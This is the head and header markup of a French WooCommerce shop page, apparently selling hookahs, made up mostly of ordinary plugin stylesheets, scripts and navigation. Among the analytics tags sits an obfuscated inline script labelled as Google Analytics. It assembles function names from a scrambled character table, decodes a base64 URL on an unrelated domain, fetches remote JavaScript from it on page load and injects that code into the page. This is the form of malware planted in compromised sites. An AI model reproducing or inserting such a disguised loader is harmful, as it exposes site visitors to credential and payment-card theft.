<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1768899584' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-social-share-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-social-share.css?ver=1768899585' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1768899568' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1768899569' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1768899569' media='all' />
<link rel='stylesheet' id='elementor-post-23175-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1768899584' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768899582' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=d04cf7164f78610f1443544ca533e193" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.narguiluxe.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","ajax_nonce":"75d3994f64","flag_url":"https://www.narguiluxe.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761982435" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product/24983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.narguiluxe.com/?p=24983' />
 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular product-template-default single single-product postid-24983 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23175 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
